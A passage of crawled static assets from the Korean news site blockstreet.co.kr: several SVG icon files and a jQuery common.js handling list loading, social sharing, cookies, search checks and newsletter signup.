				<path class="st0" d="M450.1,621.4c-2.5,0-4.9-1-6.7-2.8c-2-2-3-4.7-2.8-7.4l4.2-51.6c0.2-2.2,1.1-4.3,2.8-5.9l267.3-267.2
					c3.7-3.7,9.6-3.7,13.4,0l47.4,47.4c3.7,3.7,3.7,9.6,0,13.4L508.3,614.6c-1.6,1.6-3.7,2.6-5.9,2.8l-51.6,4.2
					C450.6,621.4,450.4,621.4,450.1,621.4z M463.4,564.7l-3,36.9l36.9-3l258.1-258.1l-34-34L463.4,564.7z"/>
			</g>
			<g>
				<path class="st0" d="M733.5,385.4c-2.4,0-4.9-1-6.7-2.8l-47.4-47.4c-3.7-3.7-3.7-9.6,0-13.4c3.7-3.7,9.6-3.7,13.4,0l47.4,47.4
					c3.7,3.7,3.7,9.6,0,13.4C738.4,384.5,735.9,385.4,733.5,385.4z"/>
			</g>
		</g>
		<g>
			<g>
				<g>
					<rect x="182.4" y="367.8" class="st1" width="255.3" height="16.5"/>
					<rect x="456.7" y="367.8" class="st1" width="77.4" height="16.5"/>
				</g>
			</g>
			<g>
				<g>
					<rect x="182.4" y="509.4" class="st1" width="255.3" height="16.5"/>
				</g>
				<g>
					<rect x="278.8" y="444.7" class="st0" width="208" height="16.5"/>
					<rect x="182.4" y="443.7" class="st0" width="77.4" height="18.3"/>
				</g>
				<g>
					<rect x="278.8" y="578.4" class="st0" width="117.4" height="16.5"/>
					<rect x="182.4" y="577.5" class="st0" width="77.4" height="18.3"/>
				</g>
			</g>
		</g>
		<g>
			<path class="st0" d="M508.1,307.1c0,0-0.1,0-0.2,0H201.9c-3.5,0-6.9-2-8.5-5.3c-1.6-3.2-1.2-7.1,0.9-9.9l22.7-30.5L194.3,231
				c-2.1-2.9-2.5-6.7-0.9-9.9s4.9-5.3,8.5-5.3H508c3.6,0,6.9,2,8.5,5.3c1.6,3.2,1.2,7.1-1,9.9l-22.6,29.6l22,30.2
				c1.7,1.7,2.8,4.1,2.8,6.7C517.6,302.8,513.3,307.1,508.1,307.1z M220.8,288.2h268.6l-16-22.1c-2.5-3.3-2.4-8,0.1-11.3l15.3-20
				h-268l15.7,21c2.5,3.3,2.5,7.9,0,11.3L220.8,288.2z"/>
		</g>
	</g>
	<g>
		<path class="st0" d="M653,776H50.5c-5.3,0-9.5-4.2-9.5-9.5V29.5c0-5.3,4.2-9.5,9.5-9.5H653c5.3,0,9.5,4.2,9.5,9.5v329.9
			c0,5.3-4.2,9.5-9.5,9.5s-9.5-4.2-9.5-9.5V38.9H59.9v718.2h583.7V458.2c0-5.3,4.2-9.5,9.5-9.5s9.5,4.2,9.5,9.5v308.4
			C662.5,771.8,658.3,776,653,776z"/>
	</g>
	<g>
		<path class="st0" d="M486.8,148.6H221.1c-5.3,0-9.5-4.2-9.5-9.5V29.5c0-5.3,4.2-9.5,9.5-9.5h265.7c5.3,0,9.5,4.2,9.5,9.5V139
			C496.3,144.3,492.1,148.6,486.8,148.6z M230.6,129.6h246.8V38.9H230.6V129.6z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/view/telegram_view_icon.svg
body_size: 1046
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 568 568" style="enable-background:new 0 0 568 568;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#7F7F7F;stroke-width:8;stroke-miterlimit:10;}
	.st1{fill:#7F7F7F;}
</style>
<path class="st0" d="M522,561.5H48c-22.1,0-40-18-40-40v-474c0-22.1,18-40,40-40h474c22.1,0,40,18,40,40v473.9
	C562,543.5,544,561.5,522,561.5z"/>
<path class="st1" d="M104.7,280.8l214.6-88.4c21.2-9.2,93-38.7,93-38.7s33.2-12.9,30.4,18.4c-0.9,12.9-8.3,58-15.7,106.8l-23,144.6
	c0,0-1.8,21.2-17.5,24.9c-15.7,3.7-41.4-12.9-46.1-16.6c-3.7-2.8-69.1-44.2-93-64.5c-6.4-5.5-13.8-16.6,0.9-29.5
	c33.2-30.4,72.8-68.2,96.7-92.1c11.1-11.1,22.1-36.8-23.9-5.5l-129.9,87.5c0,0-14.7,9.2-42.4,0.9c-27.6-8.3-59.9-19.3-59.9-19.3
	S66.9,295.6,104.7,280.8L104.7,280.8z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://img.blockstreet.co.kr/assets/js/common.js?v=1769113125
body_size: 15961
content:
function Common() {
	/***
     * 목록 더보기
     */
	this.listMore = function(){
		$(".more-button").on("click", function(){
			var c        = $(this).data("c");
			var p 		 = $(this).data("p");
			var l 		 = $(this).data("l");
			var qr       = $(this).data("qr");
			var gz       = $(this).data("gz");
			var kw       = $(this).data("kw");
			var ac     	 = $(this).data("ac");

			$.ajax({
                url : "/ajax/getListHtml",
                type : "GET",
                dataType : "json",
                context : this,
                data : {"c":c, "p":p, "l":l, "qr":qr, "gz":gz, "kw":kw, "ac":ac},
                success : function(req) {
                	if(req.status == "success"){
                		$("#newsList").append(req.html);
                		$(this).data("p", p+1);
                	}

                	if(req.btnStatus == 'hide'){ $(this).hide(); }
                },
                error : function(request, error) {

                }
            });
		});
	}

	/***
	 * 인쇄 팝업
	 */
    this.viewPagePrintPopup = function(ud) {
        window.open("/news/viewprint?ud=" + ud, "PrintWin", "width=850, height=750, scrollbars=yes, resizable=no");
    }

    /***
	 * 이미지 확대보기
	 */
    this.imageView = function(img) {
        if($(window).width() >= 1024) {
            window.open("/news/viewimage?img=" + img, "viewimage", "width=100, height=100, scrolling=no");
        } else {
            location.href = "/news/image?source=" + img;
        }
    }

    /***
     * 관련기사 더보기
     */
    this.viewNewsRelationMoreToogle = function(objID) {
        if($("#"+objID).attr("data-open") == 1) {
            $("#"+objID).attr("data-open", "0");
            $("#"+objID).attr("src", $("#"+objID).attr("src").replace("open", "close"));
            $("#"+objID).parents("a").find("span").html("접기");
            $(".viewRelMore_r").show();
        } else {
            $("#"+objID).attr("data-open", "1");
            $("#"+objID).attr("src", $("#"+objID).attr("src").replace("close", "open"));
            $("#"+objID).parents("a").find("span").html("더보기");
            $(".viewRelMore_r").hide();
        }
    }

    /***
	 * SNS 공유
	 */
    this.snsShare = function(type, viewPageUrl, title) {
        viewPageUrl = this.urlencode(viewPageUrl);
        title       = this.urlencode(title);

        switch(type) {
            case "facebook" :
                window.open("https://www.facebook.com/sharer/sharer.php?u=" + viewPageUrl + "&title=" + title, "facebooksharer", "toolbar=0, status=0, width=626, height=436");
                break;
            case "twitter" :
                window.open("https://twitter.com/intent/tweet?text=" + title + "&url=" + viewPageUrl, "twittersharer");
                break;
            case "kakaostory" :
                window.open("https://story.kakao.com/share?url=" + viewPageUrl, "kakaostorysharer", "menubar=no, toolbar=no, resizable=yes, scrollbars=yes, height=600, width=600");
                break;
            case "telegram" :
                window.open("https://telegram.me/share/url?url=" + viewPageUrl + "&text=" + title, "telegramsharer", "toolbar=0, status=0, width=600, height=600");
                break;
            case "kakao":
                kakaoLinkShare();
                break;
        }
    }

    /***
	 * urlencode
	 */
    this.urlencode = function(str) {
        str = (str + '').toString();

        return encodeURIComponent(str)
            .replace(/!/g, '%21')
            .replace(/'/g, '%27')
            .replace(/\(/g, '%28')
            .replace(/\)/g, '%29')
            .replace(/\*/g, '%2A')
            .replace(/%20/g, '+');
    }

    // 00:00 시 기준 쿠키 설정하기
    // expiredays 의 새벽  00:00:00 까지 쿠키 설정
    this.setCookie = function( name, value, expiredays ){
        var todayDate = new Date();
        todayDate = new Date(parseInt(todayDate.getTime() / 86400000) * 86400000 + 54000000);
        if ( todayDate > new Date() ) { expiredays = expiredays - 1; }
        todayDate.setDate( todayDate.getDate() + expiredays );
        document.cookie = name + "=" + escape( value ) + "; path=/; expires=" + todayDate.toGMTString() + ";";
    }

    // 쿠키 가져오기
    this.getCookie = function( name ) {
        var nameOfCookie = name + "=";
        var x = 0;
        while ( x <= document.cookie.length )
        {
            var y = (x+nameOfCookie.length);
            if ( document.cookie.substring( x, y ) == nameOfCookie ) {
                if ( (endOfCookie=document.cookie.indexOf( ";", y )) == -1 )
                    endOfCookie = document.cookie.length;
                return unescape( document.cookie.substring( y, endOfCookie ) );
            }
            x = document.cookie.indexOf( " ", x ) + 1;
            if ( x == 0 )
                break;
        }
        return "";
    }

    // 팝업 닫기
    this.mainLayerPopupClose = function () {
        // 오늘 하루 보지 않기 클릭
        if($("#mainLayerPopupCheckBox").is(":checked") == true) {
            this.setCookie("popupBlockStreet", "done", 1);
        }

        $(".pop_up").hide();
    }



    /***
     * 검색 onsubmit
     */
    this.checkSearchKeyword = function (frm) {
        if(!frm.qr.value || frm.qr.value == "검색어를 입력해주세요.") {
            alert("검색어를 입력해주세요.");
            frm.qr.focus();
            return false;
        } else {
            frm.submit();
        }
    }

    /***
     * 카카오톡 공유하기
     */
    this.kakaoLinkShare = function(title, description, image, viewPageUrl) {
        Kakao.Link.sendDefault({
            objectType: 'feed',
            content: {
                title: title,
                description: description,
                imageUrl: image,
                link: {
                    mobileWebUrl: viewPageUrl,
                    webUrl: viewPageUrl,
                },
            },
            buttons: [
                {
                    title: '블록스트리트에서확인',
                    link: {
                        mobileWebUrl: viewPageUrl,
                        webUrl: viewPageUrl,
                    },
                },
            ],

            // 카카오톡 미설치 시 카카오톡 설치 경로이동
            installTalk: true,
        });
    }

    /***
     * 구독하기 신청
     */
    var eveIndex, tmpIndex = 0;
    this.subscribe = function() {
        var name  = $("#name");
        var email = $("#email");
        var regEmail = /^[0-9a-zA-Z]([-_\.]?[0-9a-zA-Z])*@[0-9a-zA-Z]([-_\.]?[0-9a-zA-Z])*\.[a-zA-Z]{2,3}$/;
        var parent   = $(".subscribe-meassge");
        var textHtml = "";

        // 구독하기 클릭
        $("#subscribe").on("click", function(){
            // null 체크
            if(!$.trim(name.val()) || !$.trim(email.val())){
                eveIndex = !$.trim(name.val()) ? 1 : 2;
                textHtml = !$.trim(name.val()) ? "<span>이름을 입력해 주세요.</span>" : "<span>이메일을 입력해 주세요.</span>";
                Common.messageAddEvent(textHtml, parent, eveIndex);

                !$.trim(name.val()) ? name.addClass("warning").focus() : email.addClass("warning").focus();
                return false;
            }

            // 이메일 체크
            if(!regEmail.test($.trim(email.val()))){
                eveIndex = 3;
                textHtml = "<span>정확한 이메일을 입력해주세요.</span>";
                Common.messageAddEvent(textHtml, parent, eveIndex);

                email.addClass("warning").focus();
                return false;
            }

            // 수집동의 체크
            if(!$("#email-chk").is(":checked")){
                $(".subscribe-check").find("label").addClass("warning");
                eveIndex = 4;
                textHtml = "<span>개인정보 수집 및 이용에 동의해주세요.</span>";
                Common.messageAddEvent(textHtml, parent, eveIndex);

                return false;
            }

            // ajax
            $.ajax({
                url : "/news-letter",
                type : "GET",
                dataType : "json",
                context : this,
                data : {"name":$.trim(name.val()), "email":$.trim(email.val())},
                success : function(req) {
                    if(req.message){ eveIndex = 6; Common.messageAddEvent(req.message, parent, eveIndex); }
                    if(req.status == "success"){
                        $("#name").val("");
                        $("#email").val("");
                        $("#email-chk").prop("checked", false);
                    }
                },
                error : function(request, error) {

                }
            });
        });

        // 이름, 이메일 키입력 이벤트
        $("#name").keydown(function() { if($(this).hasClass("warning")){ $(this).removeClass("warning"); $(".subscribe-meassge").slideUp("fast"); } });
        $("#email").keydown(function() { if($(this).hasClass("warning")){ $(this).removeClass("warning"); $(".subscribe-meassge").slideUp("fast"); } });

        // 수집동의 이벤트
        $("#email-chk").change(function(){
            if($(this).is(":checked")){
                $(".subscribe-check").find("label").removeClass("warning");
                eveIndex = 5;
                textHtml = "<span>뉴스레터 발송을 위한 최소한의</span><span>개인정보를 수집하고 이용합니다.</span><span>수집된 정보는 발송 외 다른 목적으로</span>";
                textHtml += "<span>이용되지 않으며, 서비스가 종료되거나</span><span>구독을 해지 할 경우 즉시 파기됩니다.</span>";
                Common.messageAddEvent(textHtml, parent, eveIndex);
            }else{
                parent.slideUp("fast");
            }

            return false;
        });

        // 닫기 클릭
        $(".subscribe-close").on("click", function(){
            Common.setCookie("popupSubscribe", "done", 1);
            $(".subscribe-wrap").hide();
        });
    }


    /***
     * 구독하기 신청 메시지 이벤트
     */
    this.messageAddEvent = function(textHtml, parent, index){
        if(tmpIndex != index || $(".subscribe-meassge").css("display") == "none"){
            parent.slideUp("fast", function(){
                parent.children(".speech-box").html(textHtml);
            });
            parent.slideDown("fast");

            tmpIndex = index;
        }
    }
}

// 객체생성
var Common = new Common();

$(function(){

    var nav_chk=0;

    function navOpen(){
        nav_chk=1;
        blindOpen();
        $("nav").slideDown(100);
        $('html,body').css({
            "overflow":"hidden",
            "border":"none",
        });
    };
    function navClose(){
        nav_chk=0;
        blindClose();
        $("nav").slideUp(100);
        $('html,body').css({
            "overflow":"auto",
            "border":"none"
        });
    };

    function blindOpen(){
        $("#blind").css({display:"block"});
    }
    function blindClose(){
        $("#blind").css({display:"none"});
    }

    function searchClose(){
        nav_chk=0;
        $(".header-search").slideUp(100);
        blindClose();
    }
    function searchOpen(){
        nav_chk=1;
        $(".header-search").slideDown(100);
        blindOpen();
    }

    function socialOpen(){
        nav_chk=0;
        $(".social-menu").css("display","block");
    }
    function socialClose(){
        nav_chk=0;
        $(".social-menu").css("display","none");
    }

    function navChk(){
        if(!nav_chk){
            blindOpen();
        }else{
            blindClose();
        }
    }
    function familyurl(url) {
        location.href = url;
    }
    $(".social-btn-button").click(function(){
        socialOpen();
        navClose();
        searchClose();

    });
    $(".social-close-btn").click(function(){
        socialClose();
    });

    $(".social-menu ul li").hover(function(){

        $(".social-menu ul li a i").css("background","none");
        $(this).children("a").children("i").css({
            "background":"#e9e9e9",
            "transition":"0.8s",
            "boxShadow":"1px 1px 5px rgba(0,0,0,0.1)",
        });

    },function(){

        $(".social-menu ul li a i").css({
            "background":"none",
            "boxShadow":"0 0 0 rgba(0,0,0,0)",
        });

    });

    $(".search-btn-button").click(function(){
        navChk();
        navClose();
        socialClose();
        searchOpen();
    });

    $(".search-close-btn").click(function(){
        socialClose();
        navClose();
        searchClose();

    });

    $('.gnb-close-btn').click(function(){
        socialClose();
        navClose();
        searchClose();
    });

    $(".nav-btn-button").click(function(){
        navChk();
        socialClose();
        searchClose();
        navOpen();
    });

    $("#blind").click(function(){
        navClose();
        searchClose();
        $(this).css("display","none");
    });

    $(".btn-top").click(function(){

        $('html').animate( { scrollTop : 0 }, 500 );

    });

    $(window).resize(function(){

        var win_h = $(window).height();
        var win_w = $(window).width();
        var header_h = $("#header").height();

        if(win_w < 767){

            $("nav").height(win_h);

        }else if(win_w > 767 && win_w < 1025){

            $("nav").height(500);

        }else{

            $("nav").height(300);

        }

        if(win_w < 1024){ $(".subscribe-wrap").hide(); }

    }).resize();

    $(".main-banner-blind").click(function(){
        couponClose();
    });
});


$(window).scroll(function (){
    var cookie   = getCookie("popupSubscribe");
    var win_w    = $(window).width();
    var win_h    = $(window).height();
    var n_scroll = $(this).scrollTop();

    if(n_scroll > 500){
        $(".btn-top").css({
            display:"block",
            transition:1,
        });

        if(!cookie && win_w > 1024){ $(".subscribe-wrap").show(); }
    }else{
        $(".btn-top").css({
            display:"none",
            transition:1,
        });
    }
});

var getCookie = function (cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1);
        if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
    }
    return "";
}

var setCookie = function (cname, cvalue, exdays) {
    var todayDate = new Date();
    todayDate.setTime(todayDate.getTime() + (exdays*24*60*60*1000));
    var expires = "expires=" + todayDate.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires;
}

var couponClose = function(){

    $("#main-popup").css("display","none");
}

$(document).ready(function(){

    var cookiedata = document.cookie;
    if(cookiedata.indexOf("close=Y")<0){
        $("#main-popup").css("display","block");
    }else{
        $("#main-popup").css("display","none");
    }
    $("#main-popup-close").click(function(){
        couponClose();
    });
    $("#main-popup-chk").click(function(){
        setCookie("close","Y",1);
        $("#main-popup").css("display","none");
    });

});




--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/sticky/twitter_icon.svg
body_size: 901
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.9.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 568 568" style="enable-background:new 0 0 568 568;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F2F2F2;stroke:#333333;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M549.4,563H19.1c-7.5,0-13.6-6.1-13.6-13.6V19.1c0-7.5,6.1-13.6,13.6-13.6h530.3c7.5,0,13.6,6.1,13.6,13.6
		v530.3C563,556.9,556.9,563,549.4,563z"/>
</g>
<g id="layer1" transform="translate(52.390088,-25.058597)">
	<path id="path1009" d="M47,135.4L190.2,327L46.1,482.7h32.5l126.2-136.4l102,136.4h110.4L265.8,280.4l134.2-145h-32.5L251.3,261
		l-93.9-125.6H47z M94.7,159.3h50.7l224,299.5h-50.7L94.7,159.3z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/icons/nav/exchange_icon.svg
body_size: 2959
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#084D89;}
	.st1{fill:#515151;}
</style>
<g>
	<rect x="385.2" y="590.5" class="st0" width="105.4" height="49.9"/>
</g>
<g>
	
		<rect x="467.8" y="449.2" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 1044.5385 -96.2365)" class="st0" width="205.1" height="49.9"/>
</g>
<g>
	<g>
		<path class="st1" d="M644,658.8H490.6c-3.7,0-6.8-3-6.8-6.8v-73.2c0-3.7,3-6.8,6.8-6.8H644c3.7,0,6.8,3,6.8,6.8v73.2
			C650.8,655.8,647.7,658.8,644,658.8z M497.4,645.3h139.8v-59.6H497.4V645.3z"/>
	</g>
</g>
<g>
	<g>
		<path class="st1" d="M371,755.6H43.5c-16.7,0-30.3-13.6-30.3-30.3V496.4c0-16.7,13.6-30.3,30.3-30.3H371
			c16.7,0,30.3,13.6,30.3,30.3v228.9C401.3,742,387.7,755.6,371,755.6z M43.5,482.5c-7.6,0-13.8,6.2-13.8,13.8v228.9
			c0,7.6,6.2,13.8,13.8,13.8H371c7.6,0,13.8-6.2,13.8-13.8V496.4c0-7.6-6.2-13.8-13.8-13.8H43.5z"/>
	</g>
	<g>
		<path class="st1" d="M120.7,474.5c-4.6,0-8.3-3.7-8.3-8.3v-14.2c0-4.7-3.8-8.5-8.5-8.5H51.1c-4.7,0-8.5,3.8-8.5,8.5v14.2
			c0,4.6-3.7,8.3-8.3,8.3c-4.6,0-8.3-3.7-8.3-8.3v-14.2c0-13.8,11.2-25,25-25h52.8c13.8,0,25,11.2,25,25v14.2
			C128.9,470.8,125.2,474.5,120.7,474.5z"/>
	</g>
	<g>
		<rect x="251.3" y="678.9" class="st1" width="108.4" height="16.5"/>
	</g>
</g>
<g>
	<g>
		<g>
			<path class="st1" d="M624.9,376.3L624.9,376.3l-316.4,0c-14.3,0-25.9-11.6-25.9-25.9v-223c0-14.3,11.6-25.9,25.9-25.9h316.4
				c14.3,0,25.9,11.6,25.9,25.9v127.1c0,4.3-3.5,7.8-7.8,7.8c-4.3,0-7.8-3.5-7.8-7.8V127.4c0-5.6-4.6-10.2-10.2-10.2H308.5
				c-5.6,0-10.2,4.6-10.2,10.2v223c0,5.6,4.6,10.2,10.2,10.2l316.4,0c4.3,0,7.8,3.5,7.8,7.8S629.2,376.3,624.9,376.3z"/>
		</g>
		<g>
			<path class="st1" d="M624.9,376.3L624.9,376.3l-311.1,0c-14.3,0-25.9-11.6-25.9-25.9c0-2.7,1.4-5.2,3.7-6.6l121.1-75.6
				c19.3-12.7,33.9-19.2,43.3-19.2H767c14.3,0,25.9,11.6,25.9,25.9c0,2.7-1.4,5.2-3.7,6.6l-121.1,75.6
				C650.1,368.3,636.4,376.3,624.9,376.3z M304.3,354.3c1.5,3.7,5.2,6.4,9.5,6.4l311.1,0c7.9,0,23.6-9.7,35-16.9l116.7-72.9
				c-1.5-3.7-5.2-6.4-9.5-6.4H455.9c-4.3,0-16.1,4.4-34.8,16.8L304.3,354.3z"/>
		</g>
	</g>
	<g>
		<path class="st1" d="M385.1,109.6c-4.3,0-7.8-3.5-7.8-7.8V88.3c0-4.4-3.6-8-8-8h-50.1c-4.4,0-8,3.6-8,8v13.4
			c0,4.3-3.5,7.8-7.8,7.8c-4.3,0-7.8-3.5-7.8-7.8V88.3c0-13.1,10.6-23.7,23.7-23.7h50.1c13.1,0,23.7,10.6,23.7,23.7v13.4
			C392.9,106.1,389.4,109.6,385.1,109.6z"/>
	</g>
	<g>
		<rect x="523.2" y="328.2" class="st1" width="99.7" height="12.5"/>
	</g>
</g>
<g>
	<rect x="119" y="220" class="st0" width="63.6" height="32.6"/>
	<polygon class="st0" points="230.3,236.3 179.3,265.7 179.3,206.9 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/icons/nav/report_icon.svg
body_size: 3705
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#515151;}
	.st1{fill:#084D89;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M221.3,759.9h-75.8c-4.8,0-8.7-3.9-8.7-8.7V444.1c0-4.8,3.9-8.7,8.7-8.7h75.8c4.8,0,8.7,3.9,8.7,8.7v307.1
				C230,756,226.1,759.9,221.3,759.9z M154.2,742.5h58.4V452.8h-58.4V742.5z"/>
		</g>
		<g>
			<path class="st0" d="M388.1,432.5c-4.8,0-8.7-3.9-8.7-8.7v-91.1H321v29.1c0,4.8-3.9,8.7-8.7,8.7c-4.8,0-8.7-3.9-8.7-8.7V324
				c0-4.8,3.9-8.7,8.7-8.7h75.8c4.8,0,8.7,3.9,8.7,8.7v99.8C396.8,428.6,392.9,432.5,388.1,432.5z"/>
		</g>
		<g>
			<path class="st0" d="M388.1,759.9h-75.8c-4.8,0-8.7-3.9-8.7-8.7V446.7c0-4.8,3.9-8.7,8.7-8.7c4.8,0,8.7,3.9,8.7,8.7v295.8h58.4
				V488.7c0-4.8,3.9-8.7,8.7-8.7c4.8,0,8.7,3.9,8.7,8.7v262.5C396.8,756,392.9,759.9,388.1,759.9z"/>
		</g>
		<g>
			<path class="st0" d="M555,759.9h-75.8c-4.8,0-8.7-3.9-8.7-8.7V499.5c0-4.8,3.9-8.7,8.7-8.7c4.8,0,8.7,3.9,8.7,8.7v243h58.4v-265
				c0-4.8,3.9-8.7,8.7-8.7s8.7,3.9,8.7,8.7v273.7C563.7,756,559.8,759.9,555,759.9z"/>
		</g>
		<g>
			<path class="st0" d="M479.2,445.1c-4.8,0-8.7-3.9-8.7-8.7V203.9c0-4.8,3.9-8.7,8.7-8.7H555c4.8,0,8.7,3.9,8.7,8.7v203.9
				c0,4.8-3.9,8.7-8.7,8.7s-8.7-3.9-8.7-8.7V212.6h-58.4v223.8C487.9,441.2,484,445.1,479.2,445.1z"/>
		</g>
		<g>
			<path class="st0" d="M685.8,760.2H16.2c-4.8,0-8.7-3.9-8.7-8.7V161.8c0-4.8,3.9-8.7,8.7-8.7c4.8,0,8.7,3.9,8.7,8.7v581h660.9
				c4.8,0,8.7,3.9,8.7,8.7C694.5,756.3,690.6,760.2,685.8,760.2z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M456.8,501.5c-61.9,0-120.2-24.1-164-67.9c-90.4-90.4-90.4-237.5,0-327.9c43.8-43.8,102-67.9,164-67.9
				c61.9,0,120.2,24.1,163.9,67.9c43.8,43.8,67.9,102,67.9,163.9c0,61.9-24.1,120.2-67.9,163.9C577,477.4,518.8,501.5,456.8,501.5z
				 M456.8,55.2c-57.3,0-111.1,22.3-151.6,62.8c-83.6,83.6-83.6,219.6,0,303.2c40.5,40.5,94.3,62.8,151.6,62.8
				s111.1-22.3,151.6-62.8c40.5-40.5,62.8-94.3,62.8-151.6c0-57.3-22.3-111.1-62.8-151.6C568,77.5,514.1,55.2,456.8,55.2z"/>
		</g>
		<g>
			<path class="st0" d="M456.8,453.3c-49.1,0-95.2-19.1-129.9-53.8c-34.7-34.7-53.8-80.8-53.8-129.9c0-49.1,19.1-95.2,53.8-129.9
				C361.7,105.1,407.8,86,456.9,86c49.1,0,95.2,19.1,129.9,53.8c34.7,34.7,53.8,80.8,53.8,129.9c0,49.1-19.1,95.2-53.8,129.9
				C552,434.2,505.9,453.3,456.8,453.3z M456.9,103.4c-44.4,0-86.2,17.3-117.5,48.7c-31.4,31.4-48.7,73.1-48.7,117.5
				c0,44.4,17.3,86.1,48.7,117.5c31.4,31.4,73.1,48.7,117.5,48.7c44.4,0,86.1-17.3,117.5-48.7c31.4-31.4,48.7-73.1,48.7-117.5
				c0-44.4-17.3-86.1-48.7-117.5C543,120.7,501.2,103.4,456.9,103.4z"/>
		</g>
		<g>
			<path class="st0" d="M731.5,610.2L731.5,610.2c-2.3,0-4.5-0.9-6.2-2.6L584.7,466.9c-3.4-3.4-3.4-8.9,0-12.3
				c3.4-3.4,8.9-3.4,12.3,0l134.5,134.5l44.8-44.8L641.8,409.8c-3.4-3.4-3.4-8.9,0-12.3c3.4-3.4,8.9-3.4,12.3,0l140.7,140.7
				c3.4,3.4,3.4,8.9,0,12.3l-57.1,57.1C736.1,609.2,733.8,610.2,731.5,610.2z"/>
		</g>
	</g>
	<g>
		
			<rect x="366.1" y="218.8" transform="matrix(6.123234e-17 -1 1 6.123234e-17 165.6294 641.726)" class="st1" width="75.2" height="38.5"/>
		<polygon class="st1" points="403.7,144.3 438.4,204.4 369,204.4 		"/>
	</g>
	<g>
		
			<rect x="133.2" y="349.1" transform="matrix(6.123234e-17 -1 1 6.123234e-17 -197.6573 539.1647)" class="st1" width="75.2" height="38.5"/>
		<polygon class="st1" points="170.8,274.6 205.5,334.8 136,334.8 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/icons/clip_icon.svg
body_size: 1345
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 500 500" style="enable-background:new 0 0 500 500;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st1{fill:#212121;}
</style>
<path class="st0" d="M221-227.7"/>
<path class="st1" d="M128.8,380.3"/>
<path class="st1" d="M128.8,436.4"/>
<path class="st1" d="M121.8,239.6l-74.7,72.8c0,0-21.9,27.8-21.5,59.9c0,0-5.5,32.1,14.9,64.2c0,0,14.5,27,48.9,40.7
	c0,0,30,12.9,60.8,7c0,0,23-1.2,47.2-23.5L328.4,332c0,0,33.3-29,32.9-71.6c0,0,2-66.6-40.7-89.5l-28.2,23.3
	c0,0,34.4,33.7,32.9,55.8c0,0,9,27.2-20.3,60.4L188,425.1c0,0-36,38.7-70.8,23.1c0,0-53.6-14.9-56.7-55.2c0,0-8.2-36.7,18.8-64.7
	l43.8-39L121.8,239.6z"/>
<path class="st1" d="M386.8,263.2l74.1-73.4c0,0,21.7-28,21-60c0,0,5.2-32.1-15.4-64c0,0-14.7-26.9-49.2-40.3
	c0,0-30.1-12.7-60.8-6.5c0,0-23,1.4-47,23.9l-130,129.8c0,0-33,29.2-32.3,71.9c0,0-1.4,66.6,41.4,89.1l28-23.6
	c0,0-34.7-33.4-33.3-55.5c0,0-9.2-27.1,19.9-60.6L319.2,78.3c0,0,35.7-39,70.6-23.7c0,0,53.7,14.4,57.2,54.7c0,0,8.5,36.6-18.3,64.9
	l-43.5,39.3L386.8,263.2z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/icons/nav/insite_icon.svg
body_size: 3632
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#515151;stroke-width:16;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#515151;stroke-width:16;stroke-miterlimit:10;}
